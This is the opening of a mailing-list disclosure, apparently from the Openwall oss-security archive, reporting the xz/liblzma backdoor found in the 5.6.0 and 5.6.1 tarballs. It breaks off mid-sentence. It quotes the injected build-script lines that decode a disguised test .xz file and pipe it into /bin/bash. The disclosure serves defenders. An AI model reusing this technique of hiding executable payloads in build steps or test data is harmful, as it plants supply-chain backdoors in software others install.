 Follow @Openwall on Twitter for new release announcements and other news
[<prev] [next>] [thread-next>] [day] [month] [year] [list]

Date: Fri, 29 Mar 2024 08:51:26 -0700
From: Andres Freund <andres@...razel.de>
To: oss-security@...ts.openwall.com
Subject: backdoor in upstream xz/liblzma leading to ssh server compromise

Hi,

After observing a few odd symptoms around liblzma (part of the xz package) on Debian sid installations over the last weeks (logins with ssh taking a lot of CPU, valgrind errors) I figured out the answer:

The upstream xz repository and the xz tarballs have been backdoored.

At first I thought this was a compromise of debian's package, but it turns out to be upstream.

== Compromised Release Tarball ==

One portion of the backdoor is *solely in the distributed tarballs*. For easier reference, here's a link to debian's import of the tarball, but it is also present in the tarballs for 5.6.0 and 5.6.1:

https://salsa.debian.org/debian/xz-utils/-/blob/debian/unstable/m4/build-to-host.m4?ref_type=heads#L63

That line is *not* in the upstream source of build-to-host, nor is build-to-host used by xz in git.  However, it is present in the tarballs released upstream, except for the "source code" links, which I think github generates directly from the repository contents:

https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1

This injects an obfuscated script to be executed at the end of configure. This script is fairly obfuscated and data from "test" .xz files in the repository.

This script is executed and, if some preconditions match, modifies $builddir/src/liblzma/Makefile to contain

am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1

which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr "        \-_" "         _\-" | xz -d | /bin/bash >/dev/null 2>&1; ...

Leaving out the "| bash" that produces